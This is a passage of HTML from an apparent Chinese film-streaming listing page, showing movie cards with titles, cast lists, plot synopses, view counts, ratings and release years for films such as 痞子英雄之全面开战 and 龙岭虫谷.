                        简介：被疑有“暴力倾向”的警察吴英雄（赵又廷 饰），第一次办案就上演搏命飞车追逐大戏，撞毁了几条街道，被勒令停止办案的他，仍在追踪一出离奇案件。而在海港城另一头，自称“三联会三级干部”的黑道上班族徐达夫（黄渤 饰），为了女人挪用帮派黑金走私钻石，交易时突遭神秘队伍乱枪扫射，混 乱之中来到现场的吴英雄，本以为只是一场黑市交易，但在逮住徐达夫之后，一场大灾难开始了……</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>4910                        </div>
                        <div class="right">
                            2012                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">痞子英雄之全面开战</div>
                </div>
                <div class="role">主演：黄渤,赵又廷,杨颖,关颖,戴立忍,高捷,杜德伟,藤冈靛,汤志伟,林暐恒                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2107.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/c0ca5d6a5e9d01d0a3090342be8d5751.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/c0ca5d6a5e9d01d0a3090342be8d5751.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="龙岭虫谷" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>815</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">龙岭虫谷</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：马健勋</div>
                    <div class="info-intro">
                        简介：疯癫的生物教授、身患绝症的富豪、寻找失踪亲人的冒险者、见钱眼开的亡命之徒……一群目的不同的人，组成探险队前往大西南的虫谷深处，寻找沉睡千年的古墓陵葬与传说中的虫王。面对潮涌般的毒虫蛇蝎、精密阴险的机关幻药、庞大凶猛的远古虫王……探险队在古墓之中历经重重惊险，与古滇国失落的神秘文明展开一场跨越时空的生死对抗，古滇王设下的道道迷局，让探险者们在人性与欲望之间来回争夺，虫谷秘境中的殊死之战，就此开启……</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>629                        </div>
                        <div class="right">
                            2022                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">龙岭虫谷</div>
                </div>
                <div class="role">主演：马健勋                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1305.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/ed1d136ff42ccec596038ba1c11c8a46.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/ed1d136ff42ccec596038ba1c11c8a46.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="宝莲灯·赤子之心" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>933</div>
                        <div class="score">5.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">宝莲灯·赤子之心</div>
                        <div class="score">5.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：潘元甲,毛娜,谢宁,王九胜,杨明娜,张净彤,马瑞泽</div>
                    <div class="info-intro">
                        简介：沉香自小被软禁浮仙岛中，由莲藕人陪伴长大，直到灵犀出现，方知事情真相，毅然选择追随灵犀离开，前路坎坷，天庭阻拦，在孙悟空和猪八戒的帮助下，最终集齐念力，召唤宝莲灯，战胜天庭，救得父母，但这所有的一切都只是刚刚开始！</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>3995                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">宝莲灯·赤子之心</div>
                </div>
                <div class="role">主演：潘元甲,毛娜,谢宁,王九胜,杨明娜,张净彤,马瑞泽                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2073.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/dc0fc2d90d6102ba02d0206857eaac51.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/dc0fc2d90d6102ba02d0206857eaac51.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="杀戮都市" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3461</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">杀戮都市</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：二宫和也,松山研一,吉高由里子,本乡奏多,夏菜,水泽奈子,千阪健介,白石隼也,伊藤步,田口智朗,山田孝之</div>
                    <div class="info-intro">
                        简介：某个平凡的傍晚，大学生玄野计（二宫和也 饰）在电车站重逢初中时代的好友加藤胜（松山健一 饰）。为了救助一个跌落铁轨的男子，他们二人遭到电车的强烈撞击。然而转眼之间，他们便毫发无损地来到一间密闭的屋子内。这里还有另外七个男人以及一个巨大的黑色球体。根据黑球的指示，这群人需要穿上战服拿起武器去刺杀葱星人。有的人为了奖金投入了杀戮游戏，有的人为了生存而冷酷无情。生死关头，懦弱的阿计和善良的阿胜也不得不投入其中，而前方还有更多的考验等待着他们。此外，名为GANTZ的系统又隐藏着怎样的秘密？</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1428                        </div>
                        <div class="right">
                            2010                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">杀戮都市</div>
                </div>
                <div class="role">主演：二宫和也,松山研一,吉高由里子,本乡奏多,夏菜,水泽奈子,千阪健介,白石隼也,伊藤步,田口智朗,山田孝之                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2550.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/8a07e4382e18e3b9f5d2713aeaefc29b.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/8a07e4382e18e3b9f5d2713aeaefc29b.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="龙骨遗冢" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1759</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">龙骨遗冢</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：安一鑫,毛娜,王玺,段霄震,韩东,葛四</div>
                    <div class="info-intro">
                        简介：华夏时期盗匪大量涌入，探险队与考古学家找到《驭蛟录》并收藏起来以免其流失海外。几年后，父亲受到蛇毒重伤的高盈盈（毛娜饰 演）在玄二（王玺饰 演）和玄三（段霄震饰 演）的陪同下，找到了互生情愫多年、会分金定穴之术的富家少爷许飞（安一鑫 饰演），希望他能帮助自己寻找治愈父亲蛇毒的解药。四人途中意外遇到了黄海山（韩东 饰演），五人共同来到了拜柳村，开启了一段惊险刺激的探险之旅……</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2523                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">龙骨遗冢</div>
                </div>
                <div class="role">主演：安一鑫,毛娜,王玺,段霄震,韩东,葛四                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1776.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/de4b763471b905676a7a4c8023ce184e.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/de4b763471b905676a7a4c8023ce184e.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="盖尔王" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2774</div>
                        <div class="score">10.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">盖尔王</div>
                        <div class="score">10.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：JakeMcGarry,ShonaMelrose,KerryBrowne</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>6450                        </div>
                        <div class="right">
                            2017                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">盖尔王</div>
                </div>
                <div class="role">主演：JakeMcGarry,ShonaMelrose,KerryBrowne                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1484.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/8989e07fc124e7a9bcbdebcc8ace2bc0.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/8989e07fc124e7a9bcbdebcc8ace2bc0.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="火线惊爆点" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>888</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">火线惊爆点</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：尼古拉斯·特图罗,AntonioLewisTodd,阿尔·索托,DannyScalf,TomQuinn</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>3879                        </div>
                        <div class="right">
                            1997                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">火线惊爆点</div>
                </div>
                <div class="role">主演：尼古拉斯·特图罗,AntonioLewisTodd,阿尔·索托,DannyScalf,TomQuinn                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1500.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/e16ff47e6c201e7636a5325e01185656.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/e16ff47e6c201e7636a5325e01185656.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="绝色逃生" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4984</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">绝色逃生</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：于思楚,徐冬梅,吴宥萱,黄政皓</div>
                    <div class="info-intro">
                        简介：　　讲述了几位美女雇佣兵白炙（于思楚 饰）、鬼车（徐冬梅 饰）、狴蛟（吴宥萱 饰）和S国军人来恩李（黄政皓饰）等无意卷入了一场地底的生化危机之中。众人与生化变异巨蝎、S国军方邪恶势力在戈壁荒野，展开一场生死血战的冒险故事。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>929                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">绝色逃生</div>
                </div>
                <div class="role">主演：于思楚,徐冬梅,吴宥萱,黄政皓                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2379.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/50d883b23abd87a43871f87734cbd227.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/50d883b23abd87a43871f87734cbd227.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="暗涌" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>5073</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">暗涌</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：王挺 唐菀 张永刚</div>
                    <div class="info-intro">
                        简介：港城现新型毒品，牵出两年前的武装毒品走私案，线索指向宏图集团。转改后的陆云龙受命卧底调查，救下集团董事长李宏获信任。他发现二把手陈彪竟是当年杀队友的凶手他与卧底徐丽携手，历经与毒贩的生死较量，最终成功捣毁这一贩毒集团。</div>
                    <div class="info-bottom">
                        <div class="hits">
